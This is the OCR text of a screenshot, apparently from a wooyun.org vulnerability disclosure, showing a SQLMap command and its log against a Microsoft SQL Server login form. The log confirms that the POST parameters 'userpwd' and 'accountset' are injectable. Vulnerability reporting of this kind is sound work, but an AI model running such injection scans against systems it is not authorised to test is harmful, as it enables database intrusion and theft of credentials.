 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
eger value for option '--union-char'? [Y/n] Y
[13:57:10] [INFO] checking if the injection point on POST parameter 'userpwd' is
 a false positive
POST parameter 'userpwd' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
[13:57:14] [INFO] testing if POST parameter 'accountset' is dynamic
[13:57:14] [INFO] confirming that POST parameter 'accountset' is dynamic
[13:57:15] [INFO] POST parameter 'accountset' is dynamic
[13:57:16] [WARNING] heuristic (basic) test shows that POST parameter 'accountse
t' might not be injectable
[13:57:16] [INFO] testing for SQL injection on POST parameter 'accountset'
[13:57:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:57:21] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[13:57:22] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORD
ER BY clause'
[13:57:23] [INFO] testing 'Microsoft SQL Server/Sybase stacked conditional-error
 blind queries'
[13:57:27] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[13:57:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[13:57:32] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[13:57:35] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause (IN)'
[13:57:37] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace'
[13:57:37] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace (integer column)'
[13:57:38] [INFO] testing 'Microsoft SQL Server/Sybase error-based - ORDER BY cl
ause'
[13:57:38] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:57:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:57:52] [INFO] POST parameter 'accountset' seems to be 'Microsoft SQL Server/
Sybase stacked queries' injectable
[13:57:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:58:04] [INFO] POST parameter 'accountset' seems to be 'Microsoft SQL Server/
Sybase time-based blind' injectable
[13:58:04] [INFO] testing 'Generic UNION query (53) - 1 to 20 columns'
[13:58:08] [INFO] checking if the injection point on POST parameter 'accountset'
 is a false positive
www.wooyun.org